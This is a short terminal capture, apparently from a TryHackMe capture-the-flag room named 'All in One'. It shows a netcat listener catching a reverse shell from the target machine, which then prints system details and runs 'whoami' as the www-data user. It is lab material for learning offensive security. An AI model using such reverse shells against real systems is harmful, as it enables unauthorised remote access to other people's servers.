 ~/tryhackme/all_in_one
nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.74.96] from (UNKNOWN) [10.10.223.109] 48514
Linux elyana 4.15.0-118-generic #119-Ubuntu SMP Tue Sep 8 12:30:01 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 15:49:09 up 27 min,  0 users,  load average: 0.01, 0.03, 0.17
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$